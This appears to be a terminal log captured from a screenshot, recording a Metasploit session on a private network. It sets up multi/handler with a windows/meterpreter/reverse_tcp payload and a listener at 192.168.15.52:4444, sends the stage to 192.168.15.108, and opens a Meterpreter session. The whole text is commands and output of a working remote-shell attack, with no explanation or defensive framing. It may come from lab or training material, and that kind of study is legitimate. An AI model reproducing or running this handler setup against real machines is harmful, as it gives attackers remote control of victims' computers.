 root@vinay: /home/vinay/Desktop
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.15.52
lhost => 192.168.15.52
msf6 exploit(multi/handler) > exploit -j -z
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.15.52:4444
msf6 exploit(multi/handler) > [*] Sending stage (175174 bytes) to 192.168.15.108
[*] Meterpreter session 1 opened (192.168.15.52:4444 -> 192.168.15.108:49236) at 2022-05-16 17:01:43 +0530
msf6 exploit(multi/handler) >